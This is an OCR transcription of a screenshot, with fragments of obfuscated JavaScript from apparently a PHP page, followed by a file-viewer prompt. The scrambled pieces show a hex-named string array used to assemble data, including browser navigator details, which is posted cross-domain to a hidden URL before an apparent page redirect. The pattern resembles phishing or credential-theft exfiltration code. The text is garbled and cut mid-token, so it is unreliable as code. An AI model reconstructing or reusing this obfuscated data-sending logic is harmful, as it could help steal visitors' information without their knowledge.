
e4[
28
]](
2
)|| _0x709bxa[_0xfae4[
28
]](
0
)|| _0x709bxa
ocument[_0xfae4[
1
]](_0xfae4[
31
])[_0xfae4[
30
]];cons
ae4[
32
]}${_0x709bx5}${_0xfae4[
33
]}${_0x709bx6}${_0
0xfae4[
37
]}`;
var
 _0x709bxe={
"async"
:
true
,
"crossDom
fae4[
40
],
"headers"
:{
"Content-Type"
:_0xfae4[
41
],
"ca
x709bx4,
"text"
:_0x709bxd})};$[_0xfae4[
45
]](_0x709b
indow[_0xfae4[
47
]](_0xfae4[
46
])})}
else
 {
var
 _0x709
ae4[
34
]}${_0x709bxc}${_0xfae4[
35
]}${navigator[_0xf
n"
:
true
,
"url"
:_0xfae4[
38
]+ _0x709bx3+ _0xfae4[
39
],
e-control"
:_0xfae4[
42
]},
"data"
:JSON[_0xfae4[
43
]]({
e)[_0xfae4[
44
]]((_0x709bxf)=>{console[_0xfae4[
29
]]
  </script> 
?>
Did this file decode correctly?
Yes